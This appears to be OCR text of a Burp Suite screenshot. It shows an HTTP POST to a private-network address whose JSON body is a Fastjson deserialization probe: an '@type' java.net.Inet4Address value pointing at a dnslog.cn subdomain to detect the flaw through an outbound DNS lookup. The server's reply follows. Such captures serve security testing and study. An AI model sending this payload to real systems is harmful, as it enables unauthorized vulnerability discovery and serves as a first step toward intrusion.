 Go
Cancel
<
▼
>
▼
Target: http://192.168.213.141:8090
Request
Raw
Params
Headers
Hex
U2C
POST http://192.168.213.141:8090/ HTTP/1.1
Host: 192.168.213.141:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 66
{"zeo":{"@type":"java.net.Inet4Address","val":"78cgok.dnslog.cn"}}
Response
Raw
Headers
Hex
U2C
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Thu, 21 Jan 2021 04:35:55 GMT
Connection: close
{
"age":20
}